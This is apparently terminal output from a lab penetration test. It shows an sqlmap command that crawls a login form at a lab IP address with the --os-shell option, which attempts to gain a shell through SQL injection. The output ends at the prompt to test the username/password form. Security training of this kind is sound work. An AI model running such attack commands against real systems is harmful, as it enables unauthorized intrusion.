 ❯ sqlmap -u "http://10.129.181.200/index.php" --forms --crawl=2 --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.12#stable}
|_ -| . [']     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
 laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:48:45 /2025-05-30/
do you want to check for the existence of site's sitemap(.xml) [y/N] y
[22:48:46] [WARNING] 'sitemap.xml' not found
[22:48:46] [INFO] starting crawler for target URL 'http://10.129.181.200/index.php'
[22:48:46] [INFO] searching for links with depth 1
[22:48:46] [INFO] searching for links with depth 2
please enter number of threads? [Enter for 1 (current)] 1
[22:48:49] [WARNING] running in a single-thread mode. This could take a while
do you want to normalize crawling results [Y/n] y
do you want to store crawling results to a temporary file for eventual further processing with other tools [y/N] y
[22:48:51] [INFO] writing crawling results to a temporary file '/tmp/sqlmapk1weg1u2215943/sqlmapcrawler-emf4jixg.csv'
[22:48:51] [INFO] found a total of 2 targets
[1/2] Form:
POST http://10.129.181.200/index.php
POST data: username=&password=
do you want to test this form? [Y/n/q]